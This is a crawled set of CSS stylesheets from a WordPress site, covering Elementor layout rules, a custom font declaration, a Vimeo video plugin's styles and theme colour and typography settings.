.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD5E;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-253 .elementor-element.elementor-element-6f589e9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-7775485a{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-widget-container{text-align:left;}.elementor-253 .elementor-element.elementor-element-7775485a > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon{background-color:#77888500;--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-26c3aff4 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-fc60432 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-fc60432 .elementor-heading-title{font-size:16px;font-weight:300;letter-spacing:0.9px;color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-68701fe > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#DFDFDF61;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-253 .elementor-element.elementor-element-68701fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item > a{font-size:14px;font-weight:300;line-height:1.5em;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-253 .elementor-element.elementor-element-abc0c7c:not(.elementor-motion-effects-element-type-background), .elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-background-overlay{background-color:#E8EBEB00;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-container{max-width:1090px;}.elementor-253 .elementor-element.elementor-element-abc0c7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 9px 0px;}.elementor-253 .elementor-element.elementor-element-d74b926 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-98b9e91{text-align:start;font-family:"Avenir", Sans-serif;font-size:13px;}.elementor-253 .elementor-element.elementor-element-bec2860 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-549d3db{text-align:end;font-family:"Avenir", Sans-serif;font-size:13px;}@media(max-width:1024px) and (min-width:768px){.elementor-253 .elementor-element.elementor-element-1f3730e{width:50%;}.elementor-253 .elementor-element.elementor-element-7e823f30{width:50%;}.elementor-253 .elementor-element.elementor-element-26c3aff4{width:50%;}}@media(max-width:1024px){.elementor-253 .elementor-element.elementor-element-423894c7{padding:3em 3em 3em 3em;}.elementor-253 .elementor-element.elementor-element-88047bd img{width:56%;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-widget-container{text-align:left;}.elementor-253 .elementor-element.elementor-element-abc0c7c{padding:1em 1em 0em 1em;}}@media(max-width:767px){.elementor-253 .elementor-element.elementor-element-423894c7{padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-1f3730e > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-88047bd img{width:56%;}.elementor-253 .elementor-element.elementor-element-7e823f30{width:100%;}.elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-43a0967{text-align:center;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-widget-container{text-align:center;}.elementor-253 .elementor-element.elementor-element-26c3aff4 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-fc60432{text-align:center;}.elementor-253 .elementor-element.elementor-element-abc0c7c{padding:2em 1em 1em 1em;}.elementor-253 .elementor-element.elementor-element-d74b926{width:100%;}.elementor-253 .elementor-element.elementor-element-d74b926 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-98b9e91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-98b9e91{text-align:center;}.elementor-253 .elementor-element.elementor-element-bec2860{width:100%;}.elementor-253 .elementor-element.elementor-element-bec2860 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-549d3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-549d3db{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/useanyfont/uaf.css?ver=1767621482
body_size: 18
content:
				@font-face {
					font-family: 'playlist-script';
					src: url('/wp-content/uploads/useanyfont/4080Playlist-script.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4080Playlist-script.woff') format('woff');
					  font-display: auto;
				}

				.playlist-script{font-family: 'playlist-script' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/css/wpvs-styles.css?ver=3.0.9
body_size: 1112
content:
.wpvs-responsive-video {
    position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
    margin: 1em auto;
}

.wpvs-responsive-video iframe, .wpvs-responsive-video video, .wpvs-responsive-video embed, wpvs-responsive-video object, .wpvs-responsive-video .wp-video-shortcode {
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.wpvs-responsive-video .wp-video-shortcode, .wpvs-responsive-video .wp-video {
	width: 100% !important;
	height: 100% !important;
}

.rvs-info-section {
    margin: 10px auto;
    overflow: hidden;
}

.rvs-button {
    color: #fff;
    text-align: center;
    display: inline-block;
    padding: 10px 15px;
    font-size:16px;
    border: none;
    vertical-align: top;
    margin: 0;
    text-decoration: none;
    border-radius: 0;
}

.rvs-button:hover {
    color: #fff;
    cursor: pointer;
    text-decoration: none;
}

.rvs-border-box {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.rvs-radio {
    cursor: pointer;
}

#rvs-error {
    color: #c0392b;
    position: relative;
    width: 90%;
    display: none;
}

p#rvs-error-message {
    margin: 0;
}

#rvs-close-error {
    position: absolute;
    top: -15px;
    right: -15px;
    background: #c0392b;
    color: #ffffff;
    border-radius: 50%;
    width: 40px;
    height:40px;
    overflow:hidden;
    cursor: pointer;
}

#rvs-close-error:hover {
    transform:scale(1.05);
    -webkit-transform:scale(1.05);
    -moz-transform:scale(1.05);
}

#rvs-close-error .dashicons {
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 7px 0 0;
    font-size: 26px;
}

#rvs-error h4 {
    font-size: 20px;
}

.rvs-error {
    color: #c0392b;
}

.rvs-field-error {
    border: 1px solid #c0392b !important;
}

#wpvs-updating-box {
	height: 100%;
	padding: 45% 0 5%;
	background: rgba(0,0,0,0.5);
	z-index: 9999;
    display: none;
}

.wpvs-update-content {
    max-width: 550px;
    background: #ffffff;
    padding: 60px 10px;
    margin: 0 auto;
    text-align: center;
    clear: both;
    width: 96%;
    display:none;
}

#wpvs-updating-text {
	font-size: 26px;
}

.loadingCircle {
	width: 16px;
	height: 16px;
	margin: 10px 25px;
	background: #00a0d2;
	border-radius: 8px;
	display: inline-block;
}

.loadingCircle:nth-of-type(2) {
	-webkit-animation: 3s loading 0s infinite;
	-moz-animation: 3s loading 0s infinite;
	animation: 3s loading 0s infinite;
}

.loadingCircle:nth-of-type(3) {
	-webkit-animation: 3s loading 0.2s infinite;
	-moz-animation: 3s loading 0.2s infinite;
	animation: 3s loading 0.2s infinite;
}

.loadingCircle:nth-of-type(4) {
	-webkit-animation: 3s loading 0.4s infinite;
	-moz-animation: 3s loading 0.4s infinite;
	animation: 3s loading 0.4s infinite;
}

.loadingCircle:nth-of-type(5) {
	-webkit-animation: 3s loading 0.6s infinite;
	-moz-animation: 3s loading 0.6s infinite;
	animation: 3s loading 0.6s infinite;
}

@-webkit-keyframes loading {

	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	50% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0.5;
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

}

@keyframes loading {

	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		-moz-transform: scale(1);
		opacity: 1;
	}

	50% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		-moz-transform: scale(1.5);
		opacity: 0.5;
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		-moz-transform: scale(1);
		opacity: 1;
	}

}

@-moz-keyframes loading {

	0% {
		transform: scale(1);
		-moz-transform: scale(1);
		opacity: 1;
	}

	50% {
		transform: scale(1.5);
		-moz-transform: scale(1.5);
		opacity: 0.5;
	}

	100% {
		transform: scale(1);
		-moz-transform: scale(1);
		opacity: 1;
	}

}

.wpvs-loading-text {
	display: block;
	clear: both;
	margin-bottom: 15px;
	font-size: 16px;
	color: #00a0d2;
}

.rvs_saved {
    display: none;
}

#wpvs-autoplay-countdown {
    display: none;
    position: absolute;
    bottom: 40px;
    right: 0;
    background: rgba(0,0,0,0.8);
    color: #ffffff;
    padding: 10px;
    line-height: 1;
    z-index: 9999;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

#wpvs-next-video-title {
    display: block;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 5px;
}

#wpvs-cancel-next-video {
    position: absolute;
    top: -12px;
    left: -12px;
    background: rgba(0,0,0,0.9);
    color: #ffffff;
    border-radius: 50%;
    text-align: center;
    padding: 2px;
    cursor: pointer;
}

#wpvs-cancel-next-video .dashicons {
    width: auto;
    height: auto;
}

a.wpvs-recent-video-widget-item:hover h3.wpvs-recent-video-widget-item-title {
    color: inherit;
}

.recent-videos-side.default .wpvs-recent-video-widget-item-image {
    margin-bottom: 5px;
}

.recent-videos-side.youtube .wpvs-recent-video-widget-item-image {
    width: 48%;
    display: inline-block;
    vertical-align: top;
    margin-right: 2%;
}

.recent-videos-side.youtube .wpvs-recent-video-widget-item-info {
    width: 50%;
    display: inline-block;
    vertical-align: top;
    line-height: 1.2;
}

.recent-videos-side.youtube h3.wpvs-recent-video-widget-item-title, .recent-videos-side.default h3.wpvs-recent-video-widget-item-title {
    display: -webkit-box;
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    max-height: 3.2rem;
    line-height: 1.2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    -webkit-line-clamp: 2;
}

.recent-videos-side.youtube .wpvs-recent-video-widet-item-term, .recent-videos-side.default .wpvs-recent-video-widet-item-term {
    font-size: 85%;
}

@media screen and (min-width: 600px) {
#wpvs-updating-box {
	padding: 40% 0 5%;
}
}

@media screen and (min-width: 960px) {
#wpvs-updating-box {
	padding: 25% 0 5%;
}
#wpvs-autoplay-countdown {
    bottom: 80px;
}
}


@media screen and (min-width: 1200px) {

#wpvs-updating-box {
	padding: 15% 0 5%;
}

}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://luisannasanchez.com/?action=kirki-styles&ver=4.0
body_size: 1927
content:
body, nav.navigation.post-navigation a, .nav-subtitle{font-size:15px;letter-spacing:0px;line-height:1.6;color:#7b7878;}.comments-meta a{color:#ba5454;}.news-item h2 a, .page-header, .page-header a, h1.single-title, h1, h2, h3, h4, h5, h6{color:#ffa99e;}.news-item h2.entry-title a{font-size:26px;letter-spacing:0px;line-height:1.6;color:#ba5454;}.news-item .post-excerpt{font-size:16px;letter-spacing:0px;line-height:1.6;}.full-head-img h1.single-title, .single-head h1.single-title{font-size:12;color:#ba5454;}.top-bar-section{font-size:12px;letter-spacing:0px;text-transform:none;}.site-branding-text h1.site-title a:hover, .site-branding-text .site-title a:hover, .site-branding-text h1.site-title, .site-branding-text .site-title, .site-branding-text h1.site-title a, .site-branding-text .site-title a{font-size:28px;letter-spacing:0px;line-height:32px;text-transform:none;}p.site-description{font-size:15px;letter-spacing:0px;line-height:22px;text-transform:none;}#site-navigation, #site-navigation .navbar-nav > li > a, #site-navigation .dropdown-menu > li > a{font-size:15px;letter-spacing:0px;text-transform:none;color:#000000;}.open-panel span{background-color:#000000;}.open-panel span, .brand-absolute, .header-cart a.cart-contents, .header-login a, .top-search-icon i, .offcanvas-sidebar-toggle i, .site-header-cart, .site-header-cart a{color:#000000;}#sidebar .widget-title h3{font-size:15px;letter-spacing:0px;line-height:1.6;color:#ffa99e;}#sidebar .widget-title:after, .offcanvas-sidebar .widget-title:after{background-color:#ffa99e;}.widget-title h3{border-color:#ffa99e;}.widget{font-size:15px;letter-spacing:0px;line-height:1.6;color:#777777;}#content-footer-section .widget{font-size:15px;letter-spacing:0px;text-transform:none;}#content-footer-section .widget-title h3{font-size:15px;letter-spacing:0px;line-height:1.6;}.heading-row .site-heading{padding-bottom:15px;padding-top:15px;}.site-heading.navbar-brand{height:76px;}.site-branding-logo img{max-height:76px;}.heading-menu .site-branding-logo img{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.heading-menu .site-branding-text{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.shrink .site-heading.navbar-brand{height:50px;}.shrink .site-branding-logo img{max-height:50px;}.shrink .heading-menu .site-branding-logo img{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.shrink .heading-menu .site-branding-text{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.navbar-nav .menu-button a.btn-default{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.futurio-content{padding-left:2%;padding-right:2%;}.full-head-img{padding-bottom:0px;padding-top:0px;}.full-head-img:after{background-color:rgba(0,0,0,0.3);}.news-thumb img{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.35);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.35);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.35);}.main-container, .container-fluid.head-bread, .offcanvas-sidebar .widget-title h3, #sidebar .widget-title h3, .container-fluid.archive-page-header, .offcanvas-sidebar, .woo-float-info, #product-nav > a{background-color:rgba(246,246,246,0);}a, .author-meta a, .tags-links a, nav.navigation.pagination .nav-links a{color:#ffa99e;}.widget-title:before, nav.navigation.pagination .current:before{background-color:#ffa99e;}nav.navigation.pagination .current:before{border-color:#ffa99e;}a:active, a:hover, a:focus, .tags-links a:hover{color:#ff9e93;}.read-more-button a, #searchsubmit, .btn-default, input[type="submit"], input#submit, input#submit:hover, button, a.comment-reply-link, .btn-default:hover, input[type="submit"]:hover, button:hover, a.comment-reply-link:hover{color:#ffffff;background-color:#e28079;border-color:#e28079;}#site-navigation.shrink .navbar-nav > li > a:hover, #site-navigation .navbar-nav > .open > a:hover, #site-navigation .navbar-nav > li > a:hover, #site-navigation .dropdown-menu > li > a:hover, #site-navigation .nav > li > a:before, #site-navigation .nav .open > a, #site-navigation.shrink .dropdown-menu > li > a:hover, #site-navigation.shrink .nav .open > a{color:#ffa99e;}#site-navigation .nav > li > a:before, #site-navigation .current-page-parent:before{background-color:#ffa99e;}#site-navigation .navbar-nav > li.active > a, #site-navigation .dropdown-menu > .active.current-menu-item > a, .dropdown-menu > .active > a, .home-icon.front_page_on i, .navbar-default .navbar-nav > .open > a{color:#ffa99e;}#site-navigation .nav > li.active > a:before{background-color:#ffa99e;}#sidebar a, .offcanvas-sidebar a{color:#ffa99e;}.woocommerce ul.products li.product h3, li.product-category.product h3, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-category__title{font-size:18px;letter-spacing:0px;line-height:1.6;}.woocommerce ul.products li.product .price{font-size:18px;letter-spacing:0px;line-height:1.6;}.woocommerce ul.products li.product .button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.woocommerce ul.products li.product{padding:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.woocommerce ul.products li.product a img{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.theme-futurio .futurio-has-gallery .secondary-image{padding:0px 0px 0 0px;}.theme-futurio-storefront .futurio-has-gallery .secondary-image{left:0px;width:calc(100% - (0px + 0px))!important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.25);-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.25);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.25);}.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover{-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.38);-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.38);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.38);}.woocommerce div.product .product_title{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:36px;letter-spacing:0px;line-height:1.6;color:#ba5454;}.woocommerce div.product p.price, .woocommerce div.product span.price{font-size:18px;letter-spacing:0px;line-height:1.6;}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:left;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:#e28079;background-color:#e28079;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.arhive-product-gallery-image{width:45px;height:45px;}.woocommerce ul.products li.product .arhive-product-gallery-image a img{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.woocommerce #respond input#submit, .woocommerce a.button, #sidebar .widget.widget_shopping_cart a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, #sidebar .widget.widget_shopping_cart a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{border-color:#ba5454;background-color:#ba5454;}@media (max-width: 767px){.full-head-img h1.single-title, .single-head h1.single-title{font-size:14;}#site-navigation .navbar-nav a:hover{color:#ffa99e!important;}#site-navigation .navbar-nav .active a{color:#ffa99e!important;}}@media (max-width: 992px){.heading-row .site-heading{padding-bottom:15px;padding-top:15px;}}@media (max-width: 768px){.heading-row .site-heading{padding-bottom:15px;padding-top:15px;}}@media (min-width: 992px){.widget.col-md-3{width:25%;}.sidebar-custom-size aside#sidebar{width:25%;}.sidebar-custom-size aside#sidebar[class*="col-md-pull-"]{right:calc(100% - 25%);}.sidebar-custom-size .page-area .row > .col-md-8, .sidebar-custom-size .page-area .row > .col-md-9{width:calc(100% - 25%);}.sidebar-custom-size .page-area .row > [class*="col-md-push-"]{left:25%;}}@media (min-width: 768px){.navbar-nav > li > a, .menu-cart, .menu-account, .top-search-icon, .menu-button, .offcanvas-sidebar-toggle{padding-top:30px;padding-right:10px;padding-bottom:30px;padding-left:10px;}.shrink .navbar-nav > li > a, .shrink .top-search-icon, .shrink .menu-cart, .shrink .menu-account, .shrink .menu-button, .shrink .offcanvas-sidebar-toggle{padding-top:15px;padding-right:10px;padding-bottom:15px;padding-left:10px;}}@media (min-width: 1480px){.futurio-content-1440 .container{width:1024px;}}@media (min-width: 1320px){.futurio-content-1280 .container{width:1024px;}}@media (min-width: 1200px){.futurio-content-1170 .container{width:1024px;}.futurio-content-1024 .container{width:1024px;}.futurio-content-980 .container{width:1024px;}}@media (min-width: 769px){.woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:48%;}}

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/elementor/css/post-4465.css?ver=1768997146
body_size: 537
content:
.elementor-kit-4465{--e-global-color-primary:#BA5454;--e-global-color-secondary:#E28079;--e-global-color-text:#7A6767;--e-global-color-accent:#C0BA97;--e-global-color-1554179:#BA5454;--e-global-color-c8481e7:#E29F9F;--e-global-color-3aac740:#7A6767;--e-global-color-626c326:#F6F3E8;--e-global-color-c91f581:#918960;--e-global-color-576eea1:#5A6650;--e-global-color-c17ed49:#FFFFFF;--e-global-color-efa571b:#F6F4E8;--e-global-color-3d225c7:#918A60;--e-global-color-571a14b:#000000;--e-global-color-b947036:#BA5454;--e-global-color-9642cbd:#FEFDFB94;--e-global-typography-primary-font-family:"Merriweather";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Avenir";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Avenir";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Avenir";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Avenir", Sans-serif;font-size:14px;}.elementor-kit-4465 button,.elementor-kit-4465 input[type="button"],.elementor-kit-4465 input[type="submit"],.elementor-kit-4465 .elementor-button{background-color:#E28079;font-family:"Avenir", Sans-serif;color:#FFFFFF;box-shadow:0px 1px 1px 0px rgba(0, 0, 0, 0.24);}.elementor-kit-4465 button:hover,.elementor-kit-4465 button:focus,.elementor-kit-4465 input[type="button"]:hover,.elementor-kit-4465 input[type="button"]:focus,.elementor-kit-4465 input[type="submit"]:hover,.elementor-kit-4465 input[type="submit"]:focus,.elementor-kit-4465 .elementor-button:hover,.elementor-kit-4465 .elementor-button:focus{background-color:#BA5454;}.elementor-kit-4465 a{color:var( --e-global-color-1554179 );font-family:"Avenir", Sans-serif;}.elementor-kit-4465 h1{color:var( --e-global-color-primary );font-family:"Merriweather", Sans-serif;}.elementor-kit-4465 h2{color:var( --e-global-color-secondary );font-family:"Merriweather", Sans-serif;}.elementor-kit-4465 h3{color:var( --e-global-color-1554179 );font-family:"Merriweather", Sans-serif;font-size:21px;line-height:1.3em;}.elementor-kit-4465 h4{color:var( --e-global-color-accent );font-family:"Avenir", Sans-serif;}.elementor-kit-4465 h5{color:var( --e-global-color-3aac740 );font-family:"Merriweather", Sans-serif;}.elementor-kit-4465 h6{color:var( --e-global-color-primary );font-family:"Merriweather", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}